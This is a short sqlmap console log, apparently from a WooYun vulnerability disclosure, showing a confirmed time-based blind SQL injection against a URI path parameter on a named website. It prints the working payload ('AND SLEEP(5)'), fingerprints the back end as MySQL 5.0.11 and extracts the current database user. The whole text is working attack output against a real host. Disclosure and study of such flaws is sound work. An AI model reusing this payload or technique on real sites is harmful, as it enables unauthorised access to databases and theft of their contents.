 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.secwk.com:80/petition/info/taskid/132 AND SLEEP(5).html
---
[17:32:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:32:02] [INFO] fetching current user
[17:32:02] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:32:02] [INFO] heuristics detected web page charset 'utf-8'
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:32:13] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[17:32:23] [INFO] adjusting time delay to 2 seconds due to good response times
secwk@%
current user:    'secwk@%'
[17:33:35] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\o
utput\www.secwk.com'
www.wooyun.org